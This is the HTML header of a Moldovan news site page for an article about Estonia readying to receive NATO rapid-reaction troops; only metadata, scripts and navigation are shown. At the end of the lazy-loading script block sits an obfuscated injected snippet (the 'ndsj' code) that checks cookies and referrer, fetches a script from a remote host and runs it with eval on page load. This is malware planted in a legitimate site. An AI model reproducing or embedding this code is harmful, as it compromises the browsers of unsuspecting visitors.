"alternateName": "Bine ai venit pe site-ul nostru",
"url": "https:\/\/obiectivmedia.md\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "Estonia anun\u021b\u0103 c\u0103 este preg\u0103tit\u0103 s\u0103 primeasc\u0103 5.000 de solda\u0163i din for\u0163a de reac\u0163ie rapid\u0103 a NATO",
"description": "Estonia este gata s\u0103 primeasc\u0103 pe teritoriul s\u0103u p\u00e2n\u0103 la 5.000 de solda\u0163i ai For\u0163ei \u00centrunite cu Nivel de Reac\u0163ie Foarte Ridicat&hellip;",
"datePublished": "2022-01-17",
"datemodified": "2022-01-17",
"mainEntityOfPage": "https:\/\/obiectivmedia.md\/estonia-anunta-ca-este-pregatita-sa-primeasca-5-000-de-soldati-din-forta-de-reactie-rapida-a-nato\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2022\/01\/Jmg9NDQwJmhhc2g9NmIxMzI5Y2I0NjAxN2EzMmM2MTM0NzZiNzc1ZDBmZjk.thumb_.jpg",
"width": 780,
"height": 440
},
"publisher": {
"@type": "Organization",
"name": "Obiectiv Media",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-Pavel",
"name": "Pavel",
"url": "https:\/\/obiectivmedia.md\/author\/pavel\/"
}
}</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="32x32" />
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<meta name="msapplication-TileImage" content="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<script id="soledad-pagespeed-header" data-cfasync="false">window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'penci-lazy';
window.lazySizesConfig.init = true;
lazySizesConfig.loadMode = 3;
lazySizesConfig.expand = 0;
lazySizesConfig.loadHidden = false;
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,c){"use strict";var g,y,b,f,r,l,s,v,m;e.addEventListener&&(g=c.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,s={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(r))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",g.customMedia[t]||t))},m=function(e){var t,a,r,i,s;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(r=t.currentSrc||t.src)&&(i=l.test(r)?JSON.stringify(r):r,(s=c.fire(a,"bgsetproxy",{src:r,useSrc:i,fullSrc:null})).defaultPrevented||(a.style.backgroundImage=s.detail.fullSrc||"url("+s.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,r,i,s,l,n,d,u,o;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(u=e.target,(o=z.createElement("img")).alt="",o._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,r=u,i=o,s=z.createElement("picture"),l=r.getAttribute(g.sizesAttr),n=r.getAttribute("data-ratio"),d=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",i.className=g.lazyClass,1!=a.length||l||(l="auto"),a.forEach(function(e){var t,a=z.createElement("source");l&&"auto"!=l&&a.setAttribute("sizes",l),(t=e.match(f))?(a.setAttribute(g.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(g.srcsetAttr,e),s.appendChild(a)}),l&&(i.setAttribute(g.sizesAttr,l),r.removeAttribute(g.sizesAttr),r.removeAttribute("sizes")),d&&i.setAttribute("data-optimumx",d),n&&i.setAttribute("data-ratio",n),s.appendChild(i),r.appendChild(s),setTimeout(function(){c.loader.unveil(o),c.rAF(function(){c.fire(o,"_lazyloaded",{},!0,!0),o.complete&&m({target:o})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,r,i;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,r=t,i=(getComputedStyle(r)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[i]&&s[r.style.backgroundSize]&&(i=r.style.backgroundSize),s[a=i]&&(e.target._lazysizesParentFit=a,c.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,a=c.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4474 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-0-8 pclight-mode pcmn-drdw-style-slide_down penci-two-sidebar elementor-default elementor-kit-3571">
<div class="wrapper-boxed header-style-header-6 header-search-style-showup">
<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
<div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
<div class="penci_container">
<div class="penci_stickybar penci_navbar">
<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo-sticky pc-logo penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main" class="menu"><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-80x80-1.png"
alt="Obiectiv Media"
width="325"
height="243">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Saturday, January 31, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element pctopbar-item penci-topbar-trending ">
<span class="headline-title nticker-style-2 penci-enable-uppercase">Top Articole</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
data-auto="true" data-nav="false" data-autotime="3000"
data-speed="200" data-anim="slideInUp">
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/judecatori-procurori-si-alti-functionari-prinsi-in-flagrant-de-distractie-la-un-club-de-noapte-din-chisinau/">JUDECĂTORI, PROCURORI ȘI ALȚI FUNCȚIONARI PRINȘI ÎN FLAGRANT DE DISTRACȚIE LA...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/lovitura-pentru-putin-hackerii-din-belarus-au-oprit-trenurile-cu-blindate/">LOVITURĂ PENTRU PUTIN: HACKERII DIN BELARUS AU OPRIT TRENURILE CU BLINDATE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ministrul-de-interne-cetatenii-care-nu-vor-respecta-restrictiile-antiepidemice-vor-fi-amendati/">Ministrul de Interne//Cetățenii care nu vor respecta restricțiile antiepidemice vor fi...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-bataie-de-joc-pentru-un-tractor-vechi-procurat-cu-3000-euro-se-cere-4000-euro-pentru-devamare/">VIDEO: Bătaie de JOC ! Pentru un tractor vechi, procurat cu...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-costiuc-retinut-pentru-refuzul-de-a-participa-la-destabilizari/">VIDEO: Costiuc reținut pentru refuzul de a participa la destabilizări!</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/primarul-de-hagimus-anatolie-iepure-a-decedat-intr-un-accident-rutier-pe-traseul-bender-causeni/">Primarul de Hagimus, Anatolie Iepure, a decedat într-un accident rutier pe...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-functionarii-chefuiesc-pe-timp-de-pandemie/">VIDEO: FUNCȚIONARII CHEFUIESC PE TIMP DE PANDEMIE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-maia-sandu-se-adreseaza-societatii-sa-ne-lasam-prada-deznadejdii-si-manipularii/">Video// Maia Sandu se adresează societății. ”Să nu ne lăsăm pradă...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ruslan-codreanu-ne-insulta-inteligenta-andrei-nastase-prin-iesirea-in-conferinta-de-presa-ne-ia-de-prosti/">Ruslan Codreanu: Ne insultă inteligența, Andrei Năstase prin ieșirea în conferință...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/the-telegraph-putin-nu-va-mai-avea-niciodata-o-sansa-ca-aceasta-de-a-rasturna-ordinea-strategica-europeana/">The Telegraph: Putin nu va mai avea niciodată o șansă ca...</a>
</div>
</div>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="header-social desktop-social penci-builder-element">
<div class="inner-header-social social-icon-style penci-social-simple penci-social-textaccent">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_navbar_mobile shadow-enable">
<div class="penci_mobile_topbar penci-mobile-topbar penci_container sticky-enable pc-hasel pcmiddle-center">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Saturday, January 31, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
</div>
</div>
</div>
</div>
<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-normal pc-hasel">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element navigation mobile-menu ">
